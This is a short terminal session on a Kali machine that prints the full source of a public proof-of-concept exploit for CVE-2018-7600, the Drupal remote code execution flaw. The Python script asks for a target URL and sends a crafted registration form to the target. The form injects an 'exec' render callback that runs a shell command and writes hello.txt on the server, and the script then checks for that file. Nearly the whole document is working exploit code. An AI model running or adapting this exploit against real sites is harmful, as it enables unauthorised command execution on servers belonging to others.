 ┌──(jaime㉿kali)-
└─$ ls
44448.py
┌──(jaime㉿kali)
└─$ cat 44448.py
#!/usr/bin/env
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#
# example:
# proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# verify = False
proxies = {}
verify = True
url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo ";-)" | tee hello.txt'}
r = requests.post(url, proxies=proxies, data=payload, verify=verify)
check = requests.get(target + 'hello.txt')
if check.status_code != 200:
  sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')